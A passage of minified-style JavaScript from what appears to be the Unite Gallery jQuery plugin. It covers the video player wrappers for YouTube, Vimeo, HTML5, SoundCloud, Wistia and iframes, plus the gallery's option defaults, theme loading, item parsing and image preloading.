		o = d.getVal(o, 'start');
		o && jQuery.isNumeric(o) && (a.start = o),
			(u = !1),
			(l = new YT.Player(e, {
				height: n,
				width: i,
				videoId: t,
				playerVars: a,
				events: { onReady: h, onStateChange: p },
			})),
			(s = e);
	}
	function c() {
		return 'undefined' != typeof YT && void 0 !== YT.Player;
	}
	function h() {
		(u = !0), 1 == l.muted && l.mute();
	}
	function p() {
		if ('function' != typeof l.getPlayerState)
			return trace("Youtube API error: can't get player state"), !1;
		var e = l.getPlayerState();
		switch (e) {
			case YT.PlayerState.PLAYING:
				t.trigger(i.events.START_PLAYING);
				break;
			case YT.PlayerState.ENDED:
				t.trigger(i.events.STOP_PLAYING), t.trigger(i.events.VIDEO_ENDED);
				break;
			default:
				n == YT.PlayerState.PLAYING && t.trigger(i.events.STOP_PLAYING);
		}
		n = e;
	}
	(this.events = {
		START_PLAYING: 'start_playing',
		STOP_PLAYING: 'stop_playing',
		VIDEO_ENDED: 'video_ended',
	}),
		(this.setOptions = function (e) {
			_ = jQuery.extend(_, e);
		}),
		(this.putVideo = function (e, t, i, n, r, o) {
			if (c()) return g(e, t, i, n, r, o), !0;
			this.loadAPI(),
				(a = setInterval(function () {
					c() && (g(e, t, i, n, r, o), clearInterval(a));
				}, 500));
		}),
		(this.loadAPI = function (e) {
			return (
				1 == g_ugYoutubeAPI.isAPILoaded ||
				('undefined' != typeof YT
					? (g_ugYoutubeAPI.isAPILoaded = !0)
					: (!0 !== e &&
							g_ugFunctions.loadJs('https://www.youtube.com/player_api', !1),
					  void (g_ugYoutubeAPI.isAPILoaded = !0)))
			);
		}),
		(this.doCommand = function (e, t) {
			if (!l) return !0;
			if (0 == u) return !1;
			switch (e) {
				case 'play':
					if ('function' != typeof l.playVideo) return !1;
					l.playVideo();
					break;
				case 'pause':
					if ('function' != typeof l.pauseVideo) return !1;
					l.pauseVideo();
					break;
				case 'seek':
					if ('function' != typeof l.seekTo) return !1;
					l.seekTo(t);
					break;
				case 'stopToBeginning':
					var i = l.getPlayerState();
					switch ((l.pauseVideo(), i)) {
						case YT.PlayerState.PLAYING:
						case YT.PlayerState.ENDED:
						case YT.PlayerState.PAUSED:
							l.seekTo(0);
					}
			}
		}),
		(this.play = function () {
			i.doCommand('play');
		}),
		(this.pause = function () {
			i.doCommand('pause');
		}),
		(this.destroy = function () {
			try {
				l && ((u = !1), l.clearVideo(), l.destroy());
			} catch (e) {
				jQuery('#' + s).html('');
			}
		}),
		(this.stopToBeginning = function () {
			i.doCommand('stopToBeginning');
		}),
		(this.changeVideo = function (e, t) {
			if (0 == i.isPlayerReady()) return !1;
			if (!l) return !1;
			if (t && 1 == t) l.loadVideoById(e, 0, 'large');
			else {
				if (void 0 === l.cueVideoById) return !1;
				l.cueVideoById(e, 0, 'large');
			}
		}),
		(this.isPlayerReady = function () {
			return !(!u || !l);
		}),
		(this.getVideoImages = function (e) {
			var t = {};
			return (
				(t.preview = 'https://i.ytimg.com/vi/' + e + '/sddefault.jpg'),
				(t.thumb = 'https://i.ytimg.com/vi/' + e + '/default.jpg'),
				t
			);
		}),
		(this.muteVideo = function () {
			l.muted = !0;
		});
}
function UGVideoPlayer() {
	var n,
		i,
		r,
		o,
		a,
		s,
		l,
		u,
		d,
		t = this,
		e = jQuery(this),
		_ = new UGFunctions(),
		g = new UGYoutubeAPI(),
		c = new UGVimeoAPI(),
		h = new UGHtml5MediaAPI(),
		p = new UGSoundCloudAPI(),
		m = new UGWistiaAPI(),
		f = new UGIframeAPI(),
		b = null,
		v = { video_enable_closebutton: !0 },
		y = {
			standAloneMode: !(this.events = {
				SHOW: 'video_show',
				HIDE: 'video_hide',
				PLAY_START: 'video_play_start',
				PLAY_STOP: 'video_play_stop',
				VIDEO_ENDED: 'video_ended',
			}),
			youtubeInnerID: '',
			vimeoPlayerID: '',
			html5PlayerID: '',
			wistiaPlayerID: '',
			iframePlayerID: '',
			soundCloudPlayerID: '',
		};
	function w() {
		t.hide();
	}
	function I() {
		e.trigger(t.events.PLAY_START), s && s.hide();
	}
	function E() {
		e.trigger(t.events.PLAY_STOP), s && s.show();
	}
	function T() {
		e.trigger(t.events.VIDEO_ENDED);
	}
	function x(e) {
		var t,
			i = ['youtube', 'vimeo', 'html5', 'soundcloud', 'wistia', 'iframe'];
		for (t in i) {
			var n = i[t];
			if (n != e)
				switch (n) {
					case 'youtube':
						g.pause(), g.destroy(), r.hide();
						break;
					case 'vimeo':
						c.pause(), c.destroy(), o.hide();
						break;
					case 'html5':
						h.pause(), a.hide();
						break;
					case 'soundcloud':
						p.pause(), p.destroy(), l.hide();
						break;
					case 'wistia':
						m.pause(), u.hide();
						break;
					case 'iframe':
						f.pause(), d.hide();
				}
		}
	}
	(this.init = function (e, t, i) {
		if (!(n = i))
			throw new Error("missing gallery ID for video player, it's a must!");
		(v = jQuery.extend(v, e)),
			g.setOptions(v),
			t && 1 == t && (y.standAloneMode = !0);
	}),
		(this.setHtml = function (e) {
			(y.youtubeInnerID = n + '_youtube_inner'),
				(y.vimeoPlayerID = n + '_videoplayer_vimeo'),
				(y.html5PlayerID = n + '_videoplayer_html5'),
				(y.wistiaPlayerID = n + '_videoplayer_wistia'),
				(y.iframePlayerID = n + '_videoplayer_iframe'),
				(y.soundCloudPlayerID = n + '_videoplayer_soundcloud');
			var t = "<div class='ug-videoplayer' style='display:none'>";
			(t +=
				"<div class='ug-videoplayer-wrapper ug-videoplayer-youtube' style='display:none'><div id='" +
				y.youtubeInnerID +
				"'></div></div>"),
				(t +=
					"<div id='" +
					y.vimeoPlayerID +
					"' class='ug-videoplayer-wrapper ug-videoplayer-vimeo' style='display:none'></div>"),
				(t +=
					"<div id='" +
					y.html5PlayerID +
					"' class='ug-videoplayer-wrapper ug-videoplayer-html5'></div>"),
				(t +=
					"<div id='" +
					y.soundCloudPlayerID +
					"' class='ug-videoplayer-wrapper ug-videoplayer-soundcloud'></div>"),
				(t +=
					"<div id='" +
					y.wistiaPlayerID +
					"' class='ug-videoplayer-wrapper ug-videoplayer-wistia'></div>"),
				(t +=
					"<div id='" +
					y.iframePlayerID +
					"' class='ug-videoplayer-wrapper ug-videoplayer-iframe'></div>"),
				0 == y.standAloneMode &&
					1 == v.video_enable_closebutton &&
					(t += "<div class='ug-videoplayer-button-close'></div>"),
				(t += '</div>'),
				e.append(t),
				(i = e.children('.ug-videoplayer')),
				(r = i.children('.ug-videoplayer-youtube')),
				(o = i.children('.ug-videoplayer-vimeo')),
				(a = i.children('.ug-videoplayer-html5')),
				(l = i.children('.ug-videoplayer-soundcloud')),
				(u = i.children('.ug-videoplayer-wistia')),
				(d = i.children('.ug-videoplayer-iframe')),
				0 == y.standAloneMode &&
					1 == v.video_enable_closebutton &&
					(s = i.children('.ug-videoplayer-button-close'));
		}),
		(this.destroy = function () {
			s && (s.off('click'), s.off('touchend')),
				jQuery(g).off(g.events.START_PLAYING),
				jQuery(g).off(g.events.STOP_PLAYING),
				jQuery(c).off(c.events.START_PLAYING),
				jQuery(c).off(c.events.STOP_PLAYING),
				jQuery(h).off(h.events.START_PLAYING),
				jQuery(h).off(h.events.STOP_PLAYING),
				jQuery(p).off(p.events.START_PLAYING, I),
				jQuery(p).off(p.events.STOP_PLAYING, E),
				jQuery(m).off(m.events.START_PLAYING, I),
				jQuery(m).off(m.events.STOP_PLAYING, E),
				jQuery(f).off(f.events.START_PLAYING, I),
				jQuery(f).off(f.events.STOP_PLAYING, E),
				(b = null);
		}),
		(this.initEvents = function () {
			s && (_.setButtonMobileReady(s), _.setButtonOnClick(s, w)),
				jQuery(g).on(g.events.START_PLAYING, I),
				jQuery(g).on(g.events.STOP_PLAYING, E),
				jQuery(g).on(g.events.VIDEO_ENDED, T),
				jQuery(c).on(c.events.START_PLAYING, I),
				jQuery(c).on(c.events.STOP_PLAYING, E),
				jQuery(c).on(c.events.VIDEO_ENDED, T),
				jQuery(h).on(h.events.START_PLAYING, I),
				jQuery(h).on(h.events.STOP_PLAYING, E),
				jQuery(h).on(h.events.VIDEO_ENDED, T),
				jQuery(p).on(p.events.START_PLAYING, I),
				jQuery(p).on(p.events.STOP_PLAYING, E),
				jQuery(p).on(p.events.VIDEO_ENDED, T),
				jQuery(m).on(m.events.START_PLAYING, I),
				jQuery(m).on(m.events.STOP_PLAYING, E),
				jQuery(m).on(m.events.VIDEO_ENDED, T),
				jQuery(f).on(f.events.START_PLAYING, I),
				jQuery(f).on(f.events.STOP_PLAYING, E),
				jQuery(f).on(f.events.VIDEO_ENDED, T);
		}),
		(this.setSize = function (e, t) {
			_.setElementSize(i, e, t), s && _.placeElement(s, 'right', 'top');
		}),
		(this.setPosition = function (e, t) {
			_.placeElement(i, e, t);
		}),
		(this.getObject = function () {
			return i;
		}),
		(this.show = function () {
			if (1 == t.isVisible()) return !0;
			i.show(), i.fadeTo(0, 1), s && s.show(), e.trigger(t.events.SHOW);
		}),
		(this.hide = function () {
			if (0 == t.isVisible()) return !0;
			x(), (b = null), i.hide(), e.trigger(t.events.HIDE);
		}),
		(this.getActiveAPI = function () {
			switch (b) {
				case 'youtube':
					return g;
				case 'vimeo':
					return c;
				case 'wistia':
					return m;
				case 'iframe':
					return f;
				case 'soundcloud':
					return p;
				case 'html5':
					return h;
				default:
					return null;
			}
		}),
		(this.pause = function () {
			var e = t.getActiveAPI();
			if (null == e) return !1;
			'function' == typeof e.pause && e.pause();
		}),
		(this.isVisible = function () {
			return i.is(':visible');
		}),
		(this.playYoutube = function (e, t, i) {
			void 0 === t && (t = !0),
				(i = i || null),
				x('youtube'),
				r.show(),
				0 == r.children('#' + y.youtubeInnerID).length &&
					r.append("<div id='" + y.youtubeInnerID + "'></div>");
			var n = {};
			i && (n.start = i),
				1 == g.isPlayerReady() && 1 == y.standAloneMode
					? g.changeVideo(e, t)
					: g.putVideo(y.youtubeInnerID, e, '100%', '100%', t, n),
				(b = 'youtube');
		}),
		(this.muteVideoYoutube = function () {
			g.muteVideo();
		}),
		(this.playVimeo = function (e, t) {
			void 0 === t && (t = !0),
				x('vimeo'),
				o.show(),
				c.putVideo(y.vimeoPlayerID, e, '100%', '100%', t),
				(b = 'vimeo');
		}),
		(this.muteVideoVimeo = function () {
			c.muteVideo();
		}),
		(this.playHtml5Video = function (e, t, i, n, r) {
			void 0 === r && (r = !0), x('html5'), a.show();
			n = { ogv: e, webm: t, mp4: i, posterImage: n };
			h.putVideo(y.html5PlayerID, n, '100%', '100%', r), (b = 'html5');
		}),
		(this.muteVideoHtml5 = function () {
			h.muteVideo();
		}),
		(this.playSoundCloud = function (e, t) {
			void 0 === t && (t = !0),
				x('soundcloud'),
				l.show(),
				p.putSound(y.soundCloudPlayerID, e, '100%', '100%', t),
				(b = 'soundcloud');
		}),
		(this.playWistia = function (e, t) {
			void 0 === t && (t = !0),
				x('wistia'),
				u.show(),
				m.putVideo(y.wistiaPlayerID, e, '100%', '100%', t),
				(b = 'wistia');
		}),
		(this.muteVideoWistia = function () {
			m.muteVideo();
		}),
		(this.playIframe = function (e) {
			x('iframe'),
				d.show(),
				f.putVideo(y.iframePlayerID, '100%', '100%', e),
				(b = 'iframe');
		});
}
var g_ugYoutubeAPI = new UGYoutubeAPI(),
	g_ugVimeoAPI = new UGVimeoAPI(),
	g_ugHtml5MediaAPI = new UGHtml5MediaAPI(),
	g_ugSoundCloudAPI = new UGSoundCloudAPI(),
	g_ugWistiaAPI = new UGWistiaAPI(),
	g_ugIframeAPI = new UGIframeAPI();
function ugCheckForMinJQueryVersion() {
	if (0 == g_ugFunctions.checkMinJqueryVersion('1.8.0'))
		throw new Error(
			'The gallery can run from jquery 1.8 You have jQuery ' +
				jQuery.fn.jquery +
				' Please update your jQuery library.'
		);
}
function ugCheckForErrors(t, i) {
	try {
		'jquery' == i
			? ((function () {
					if ('undefined' == typeof jQuery)
						throw new Error('jQuery library not included');
			  })(),
			  ugCheckForMinJQueryVersion())
			: (ugCheckForMinJQueryVersion(),
			  (function () {
					if ('function' != typeof jQuery.fn.unitegallery) {
						var e =
							'You have some jquery.js library include that comes after the gallery files js include.';
						throw (
							((e +=
								'<br> This include eliminates the gallery libraries, and make it not work.'),
							'cms' == i
								? ((e +=
										'<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Gallery Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.'),
								  (e +=
										'<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.'))
								: (e +=
										'<br><br> Please find and remove this jquery.js include and the gallery will work. <br> * There should be only one jquery.js include before all other js includes in the page.'),
							new Error(e))
						);
					}
			  })());
	} catch (e) {
		var n,
			r = e.message;
		return (
			(r =
				"<div style='font-size:16px;color:#BC0C06;max-width:900px;border:1px solid red;padding:10px;'>" +
				(r = 'Unite Gallery Error: ' + r) +
				'</div>'),
			'jquery' == i
				? (((n = document.getElementById(t)).innerHTML = r),
				  (n.style.display = 'block'))
				: jQuery(t).show().html(r),
			!1
		);
	}
	return !0;
}
function UniteGalleryMain() {
	var t = this,
		g_galleryID,
		g_objGallery = jQuery(t),
		g_objWrapper,
		g_objParent,
		g_objThumbs,
		g_objSlider,
		g_objLightbox,
		g_functions = new UGFunctions(),
		g_objTabs,
		g_objLoadMore,
		g_arrItems = [],
		g_numItems,
		g_selectedItem = null,
		g_selectedItemIndex = -1,
		g_objTheme,
		g_objCache = {};
	this.events = {
		ITEM_CHANGE: 'item_change',
		SIZE_CHANGE: 'size_change',
		ENTER_FULLSCREEN: 'enter_fullscreen',
		EXIT_FULLSCREEN: 'exit_fullscreen',
		START_PLAY: 'start_play',
		STOP_PLAY: 'stop_play',
		PAUSE_PLAYING: 'pause_playing',
		CONTINUE_PLAYING: 'continue_playing',
		SLIDER_ACTION_START: 'slider_action_start',
		SLIDER_ACTION_END: 'slider_action_end',
		ITEM_IMAGE_UPDATED: 'item_image_updated',
		GALLERY_KEYPRESS: 'gallery_keypress',
		GALLERY_BEFORE_REQUEST_ITEMS: 'gallery_before_request_items',
		OPEN_LIGHTBOX: 'open_lightbox',
		CLOSE_LIGHTBOX: 'close_lightbox',
	};
	var g_options = {
			gallery_width: 900,
			gallery_height: 500,
			gallery_height_mobile: null,
			gallery_min_width: 150,
			gallery_min_height: 100,
			gallery_theme: 'default',
			gallery_skin: 'default',
			gallery_images_preload_type: 'minimal',
			gallery_autoplay: !1,
			gallery_play_interval: 3e3,
			gallery_pause_on_mouseover: !0,
			gallery_mousewheel_role: 'zoom',
			gallery_control_keyboard: !0,
			gallery_carousel: !0,
			gallery_preserve_ratio: !0,
			gallery_background_color: '',
			gallery_debug_errors: !1,
			gallery_shuffle: !1,
			gallery_urlajax: null,
			gallery_enable_tabs: !1,
			gallery_enable_loadmore: !1,
			gallery_enable_cache: !0,
			gallery_initial_catid: '',
			load_api_externally: !1,
		},
		g_temp = {
			objCustomOptions: {},
			isAllItemsPreloaded: !1,
			isFreestyleMode: !1,
			lastWidth: 0,
			lastHeigh: 0,
			handleResize: null,
			isInited: !1,
			isPlayMode: !1,
			isPlayModePaused: !1,
			playTimePassed: 0,
			playTimeLastStep: 0,
			playHandle: '',
			playStepInterval: 33,
			objProgress: null,
			isFakeFullscreen: !1,
			thumbsType: null,
			isYoutubePresent: !1,
			isVimeoPresent: !1,
			isHtml5VideoPresent: !1,
			isIframeVideoPresent: !1,
			isSoundCloudPresent: !1,
			isWistiaPresent: !1,
			resizeDelay: 100,
			isRunFirstTime: !0,
			originalOptions: {},
			funcCustomHeight: null,
		};
	function __________INIT_GALLERY_______() {}
	function getThemeFunction(e) {
		return -1 == e.indexOf('UGTheme_') && (e = 'UGTheme_' + e), e;
	}
	function initTheme(objCustomOptions) {
		var defaultTheme;
		objCustomOptions.hasOwnProperty('gallery_theme')
			? (g_options.gallery_theme = objCustomOptions.gallery_theme)
			: ((defaultTheme = g_options.gallery_theme),
			  0 == g_ugFunctions.isThemeRegistered(defaultTheme) &&
					(g_options.gallery_theme = g_ugFunctions.getFirstRegisteredTheme()));
		var themeFunction = getThemeFunction(g_options.gallery_theme);
		try {
			g_options.gallery_theme = eval(themeFunction);
		} catch (e) {}
		(g_options.gallery_theme = eval(themeFunction)),
			(g_objTheme = new g_options.gallery_theme()),
			g_objTheme.init(t, objCustomOptions);
	}
	function resetOptions() {
		(g_options = jQuery.extend({}, g_temp.originalOptions)),
			(g_selectedItemIndex = -1),
			(g_selectedItem = null),
			(g_objLightbox = g_objThumbs = g_objSlider = void 0);
	}
	function checkForStartupErrors() {
		try {
			ugCheckForMinJQueryVersion();
		} catch (e) {
			throwErrorShowMessage(e.message);
		}
		'object' == typeof g_objWrapper.outerWidth() &&
			throwErrorShowMessage(
				"You have some buggy script. most chances jquery-ui.js that destroy jquery outerWidth, outerHeight functions. The gallery can't run. Please update jquery-ui.js to latest version."
			),
			setTimeout(function () {
				ugCheckForErrors(g_galleryID, 'cms');
			}, 5e3);
	}
	function runGallery(e, i, n, r) {
		var o = 'object' == typeof i;
		if ((o && (g_temp.objCustomOptions = i), 1 == g_temp.isRunFirstTime)) {
			if (((g_galleryID = e), 0 == (g_objWrapper = jQuery(g_galleryID)).length))
				return void trace('div with id: ' + g_galleryID + ' not found');
			(g_objParent = g_objWrapper.parent()),
				checkForStartupErrors(),
				(g_temp.originalOptions = jQuery.extend({}, g_options)),
				o && (g_options = jQuery.extend(g_options, i)),
				1 == g_options.gallery_enable_cache &&
					g_options.gallery_initial_catid &&
					cacheItems(g_options.gallery_initial_catid),
				t.setSizeClass(),
				fillItemsArray(g_objWrapper.children()),
				loadAPIs(),
				g_objWrapper.find('img').fadeTo(0, 0).hide(),
				g_objWrapper.show(),
				clearInitData();
		} else if (
			(t.destroy(),
			resetOptions(),
			(g_options = jQuery.extend(g_options, g_temp.objCustomOptions)),
			n)
		) {
			if (
				(r && 1 == g_options.gallery_enable_cache && cacheItems(r, n),
				'noitems' == n)
			)
				return void showErrorMessage('No items in this category', '');
			g_objWrapper.html(n),
				fillItemsArray(g_objWrapper.children()),
				loadAPIs(),
				g_objWrapper.children().fadeTo(0, 0).hide(),
				g_objWrapper.show(),
				clearInitData();
		}
		1 == g_temp.isRunFirstTime &&
			1 == g_options.gallery_enable_tabs &&
			(g_objTabs = new UGTabs()).init(t, g_options),
			1 == g_temp.isRunFirstTime &&
				1 == g_options.gallery_enable_loadmore &&
				(g_objLoadMore = new UGLoadMore()).init(t, g_options),
			o && modifyInitParams(g_temp.objCustomOptions),
			validateParams(),
			1 == g_options.gallery_shuffle && t.shuffleItems(),
			initTheme(g_temp.objCustomOptions),
			setGalleryHtml(),
			setHtmlObjectsProperties(),
			0 == g_objWrapper.width()
				? g_functions.waitForWidth(g_objWrapper, runGalleryActually)
				: runGalleryActually();
	}
	function runGalleryActually() {
		t.setSizeClass(),
			0 == g_temp.isFreestyleMode &&
				1 == g_options.gallery_preserve_ratio &&
				setHeightByOriginalRatio(),
			g_objTheme.run(),
			g_objTabs && g_temp.isRunFirstTime && g_objTabs.run(),
			preloadBigImages(),
			initEvents(),
			0 < g_numItems && t.selectItem(0),
			1 == g_options.gallery_autoplay && t.startPlayMode(),
			(g_temp.isRunFirstTime = !1);
	}
	function showErrorMessage(e, t) {
		e =
			"<div class='ug-error-message-wrapper'><div class='ug-error-message'>" +
			(e =
				(t =
					void 0 === t
						? '<b>Unite Gallery Error: </b>'
						: '<b>' + t + ': </b>') + e) +
			'</div></div>';
		g_objWrapper.children().remove(), g_objWrapper.html(e), g_objWrapper.show();
	}
	function throwErrorShowMessage(e) {
		throw (showErrorMessage(e), new Error(e));
	}
	function modifyInitParams() {
		g_options.gallery_images_preload_type ||
			(g_options.gallery_images_preload_type = 'minimal'),
			(null == g_options.gallery_min_height ||
				g_options.gallery_height < g_options.gallery_min_height) &&
				(g_options.gallery_min_height = 0),
			(null == g_options.gallery_min_width ||
				g_options.gallery_width < g_options.gallery_min_width) &&
				(g_options.gallery_min_width = 0);
	}
	function validateParams() {
		if (!g_options.gallery_theme)
			throw new Error("The gallery can't run without theme");
		if (
			jQuery.isNumeric(g_options.gallery_height) &&
			g_options.gallery_height < g_options.gallery_min_height
		)
			throw new Error(
				'The <b>gallery_height</b> option must be bigger then <b>gallery_min_height option</b>'
			);
		if (g_options.gallery_width < g_options.gallery_min_width)
			throw new Error(
				'The <b>gallery_width</b> option must be bigger then <b>gallery_min_width option</b>'
			);
	}
	function setGalleryHtml() {
		g_objWrapper.addClass('ug-gallery-wrapper'),
			g_objWrapper.append(
				"<div class='ug-overlay-disabled' style='display:none'></div>"
			),
			t.setSizeClass();
	}
	function clearInitData() {
		g_objWrapper.children().remove();
	}
	function storeLastSize() {
		var e = t.getSize();
		(g_temp.lastWidth = e.width), (g_temp.lastHeight = e.height);
	}
	function setHeightByOriginalRatio() {
		var e = t.getSize();
		e.width / e.height != e.orig_ratio &&
			((e = e.width / e.orig_ratio),
			(e = Math.round(e)) < g_options.gallery_min_height &&
				(e = g_options.gallery_min_height),
			g_objWrapper.height(e));
	}
	function setHtmlObjectsProperties() {
		var e,
			i = {
				'max-width': g_functions.getCssSizeParam(g_options.gallery_width),
				'min-width': g_functions.getCssSizeParam(g_options.gallery_min_width),
			};
		0 == g_temp.isFreestyleMode
			? ((e = g_functions.getCssSizeParam(g_options.gallery_height)),
			  1 == t.isMobileMode() &&
					g_options.gallery_height_mobile &&
					(e = g_functions.getCssSizeParam(g_options.gallery_height_mobile)),
			  (i.height = e))
			: (i.overflow = 'visible'),
			g_options.gallery_background_color &&
				(i['background-color'] = g_options.gallery_background_color),
			g_objWrapper.css(i);
	}
	function fillItemByChild(e) {
		var i = t.isMobileMode(),
			n = e.prop('tagName').toLowerCase();
		if ('noscript' == n) return null;
		if ('picture' == n) {
			var r = e.find('img');
			if (0 == r.length) return null;
			(e = r), (n = 'img');
		}
		var o = e.data('lazy-src');
		o && e.attr('src', o);
		var a = '';
		if ('a' == n) {
			a = e.attr('href');
			var s = e.children();
			if (0 == (e = e.find('img')).length) return null;
			n = 'img';
		}
		var l = e.data('type');
		null == l && (l = 'image');
		var u = {};
		if (((u.type = l), 'img' == n)) {
			var d = 'lazyload-src',
				_ = e.data(d);
			_ || ((d = 'lazy-src'), (_ = e.data(d))),
				_ || ((d = 'src'), (_ = e.data(d))),
				_ && '' != _ && (e.attr('src', _), jQuery.removeData(e, d));
			(r = e.data('image')), (o = e.data('thumb')), (_ = e.data('title'));
			void 0 === r && (r = null), void 0 === o && (o = null);
			(d = e.attr('src')), (r = r || d);
			(o = (o = o || d) || r),
				(r = r || o),
				o && -1 !== o.indexOf('data:image') && (o = r),
				(u.urlThumb = o),
				(u.urlImage = r),
				(u.title = e.attr('alt')),
				_ && (u.title = _),
				(u.objThumbImage = e),
				u.objThumbImage.attr('src', u.urlThumb);
		} else {
			if ('image' == l)
				throw (
					(trace('Problematic gallery item found:'),
					trace(e),
					trace(
						'Please look for some third party js script that could add this item to the gallery'
					),
					new Error('The item should not be image type'))
				);
			(u.urlThumb = e.data('thumb')),
				(u.title = e.data('title')),
				(u.objThumbImage = null),
				(u.urlImage = e.data('image'));
		}
		1 == i &&
			(void 0 !== (g = e.data('thumb-mobile')) &&
				'' != g &&
				((u.urlThumb = g), 'img' == n && e.attr('src', u.urlThumb)),
			void 0 !== (g = e.data('image-mobile')) && '' != g && (u.urlImage = g)),
			(u.link = a),
			(u.description = e.attr('title')),
			u.description || (u.description = e.data('description')),
			u.description || (u.description = ''),
			(u.isNewAdded = !1),
			(u.isLoaded = !1),
			(u.isThumbImageLoaded = !1),
			(u.objPreloadImage = null),
			(u.isBigImageLoadStarted = !1),
			(u.isBigImageLoaded = !1),
			(u.isBigImageLoadError = !1),
			(u.imageWidth = 0),
			(u.imageHeight = 0),
			(u.thumbWidth = 0),
			(u.thumbHeight = 0),
			(u.thumbRatioByWidth = 0),
			(u.thumbRatioByHeight = 0);
		var g = e.data('width'),
			a = e.data('height');
		g &&
			'number' == typeof g &&
			a &&
			'number' == typeof a &&
			((u.thumbWidth = g),
			(u.thumbHeight = a),
			(u.thumbRatioByWidth = g / a),
			(u.thumbRatioByHeight = a / g));
		var c = (u.addHtml = null) == u.urlImage || '' == u.urlImage,
			h = null == u.urlThumb || '' == u.urlThumb;
		switch (u.type) {
			case 'youtube':
				(u.videoid = e.data('videoid')),
					(u.video_start = e.data('start')),
					(c || h) &&
						((p = g_ugYoutubeAPI.getVideoImages(u.videoid)),
						c && (u.urlImage = p.preview),
						h &&
							((u.urlThumb = p.thumb),
							'img' == n && e.attr('src', u.urlThumb))),
					(g_temp.isYoutubePresent = !0);
				break;
			case 'vimeo':
				(u.videoid = e.data('videoid')), (g_temp.isVimeoPresent = !0);
				break;
			case 'html5video':
				(u.videoogv = e.data('videoogv')),
					(u.videowebm = e.data('videowebm')),
					(u.videomp4 = e.data('videomp4')),
					(g_temp.isHtml5VideoPresent = !0);
				break;
			case 'soundcloud':
				(u.trackid = e.data('trackid')), (g_temp.isSoundCloudPresent = !0);
				break;
			case 'wistia':
				(u.videoid = e.data('videoid')), (g_temp.isWistiaPresent = !0);
				break;
			case 'iframe':
				(u.videoUrl = e.data('videourl')), (g_temp.isIframeVideoPresent = !0);
				break;
			case 'custom':
				var p = e.children('img');
				p.length &&
					((p = jQuery(p[0])),
					(u.urlThumb = p.attr('src')),
					(u.title = p.attr('alt')),
					(u.objThumbImage = p)),
					(s = e.children().not('img:first-child')).length &&
						(u.addHtml = s.clone());
		}
		return (
			u.objThumbImage &&
				(u.objThumbImage.removeAttr('data-description', ''),
				u.objThumbImage.removeAttr('data-image', ''),
				u.objThumbImage.removeAttr('data-thumb', ''),
				u.objThumbImage.removeAttr('title', '')),
			u
		);
	}
	function fillItemsArray(e, t) {
		if (!0 !== t) g_arrItems = [];
		else for (var i = 0; i < g_numItems; i++) g_arrItems[i].isNewAdded = !1;
		for (i = 0; i < e.length; i++) {
			var n,
				r = jQuery(e[i]),
				o = fillItemByChild(r);
			null !== o
				? ((n = g_arrItems.length),
				  (o.index = n),
				  !0 === t && (o.isNewAdded = !0),
				  g_arrItems.push(o))
				: r.remove();
		}
		g_numItems = g_arrItems.length;
	}
	function loadAPIs() {
		var e = g_options.load_api_externally;
		g_temp.isYoutubePresent && g_ugYoutubeAPI.loadAPI(e),
			g_temp.isVimeoPresent && g_ugVimeoAPI.loadAPI(e),
			g_temp.isHtml5VideoPresent && g_ugHtml5MediaAPI.loadAPI(e),
			g_temp.isSoundCloudPresent && g_ugSoundCloudAPI.loadAPI(e),
			g_temp.isWistiaPresent && g_ugWistiaAPI.loadAPI(e),
			g_temp.isIframeVideoPresent && g_ugIframeAPI.loadAPI(e);
	}
	function preloadBigImages() {
		if (
			('visible' != g_options.gallery_images_preload_type ||
				g_objThumbs ||
				(g_options.gallery_images_preload_type = 'minimal'),
			1 == g_temp.isAllItemsPreloaded)
		)
			return 1;
		switch (g_options.gallery_images_preload_type) {
			default:
			case 'minimal':
				break;
			case 'all':
				jQuery(g_arrItems).each(function () {
					preloadItemImage(this);
				});
				break;
			case 'visible':
				jQuery(g_arrItems).each(function () {
					1 == g_objThumbs.isItemThumbVisible(this) && preloadItemImage(this);
				});
		}
	}
	function checkPreloadItemImage(e) {
		if (
			1 != e.isBigImageLoadStarted &&
			1 != e.isBigImageLoaded &&
			1 != e.isBigImageLoadError
		)
			switch (g_options.gallery_images_preload_type) {
				default:
				case 'minimal':
					break;
				case 'all':
					preloadItemImage(e);
					break;
				case 'visible':
					1 == g_objThumbs.isItemThumbVisible(e) && preloadItemImage(e);
			}
	}
	function preloadItemImage(e) {
		if (
			1 == e.isBigImageLoadStarted ||
			1 == e.isBigImageLoaded ||
			1 == e.isBigImageLoadError
		)
			return 1;
		var i = e.urlImage;
		'' != i && null != i
			? ((e.isBigImageLoadStarted = !0),
			  (e.objPreloadImage = jQuery('<img/>').attr('src', i)),
			  e.objPreloadImage.data('itemIndex', e.index),
			  e.objPreloadImage.on('load', t.onItemBigImageLoaded),
			  e.objPreloadImage.on('error', function () {
					var e = jQuery(this).data('itemIndex'),
						i = g_arrItems[e];
					(i.isBigImageLoadError = !0), (i.isBigImageLoaded = !1);
					var n = jQuery(this).attr('src');
					console.log("Can't load image: " + n),
						g_objGallery.trigger(t.events.ITEM_IMAGE_UPDATED, [e, i.urlImage]),
						i.objThumbImage.attr('src', i.urlThumb);
			  }),
			  checkAllItemsStartedPreloading())
			: (e.isBigImageLoadError = !0);
	}
	function preloadNearBigImages(e) {
		if (1 != g_temp.isAllItemsPreloaded) {
			if (!(e = e || g_selectedItem)) return 1;
			var t = e.index,
				e = t - 1,
				t = t + 1;
			0 < e && preloadItemImage(g_arrItems[e]),
				t < g_numItems && preloadItemImage(g_arrItems[t]);
		}
	}
	function checkAllItemsStartedPreloading() {
		if (1 != g_temp.isAllItemsPreloaded) {
			for (var e in g_arrItems)
				if (0 == g_arrItems[e].isBigImageLoadStarted) return;
			g_temp.isAllItemsPreloaded = !0;
		}
	}
	function __________END_INIT_GALLERY_______() {}
	function __________EVENTS_____________() {}
	function onSliderMouseEnter(e) {
		1 == g_options.gallery_pause_on_mouseover &&
			0 == t.isFullScreen() &&
			1 == g_temp.isPlayMode &&
			g_objSlider &&
			0 == g_objSlider.isSlideActionActive() &&
			t.pausePlaying();
	}
	function onSliderMouseLeave(e) {
		1 == g_options.gallery_pause_on_mouseover &&
			1 == g_temp.isPlayMode &&
			g_objSlider &&
			0 == g_objSlider.isSlideActionActive() &&
			0 == g_objSlider.isCurrentSlideLoadingImage() &&
			t.continuePlaying();
	}
	function isThisGalleryForKeyAction() {
		if (!window.ugArrGalleriesObjects) return !0;
		window.ugArrGalleriesObjects.length;
		if (1 == window.ugArrGalleriesObjects.length) return !0;
		var n,
			r = 0,
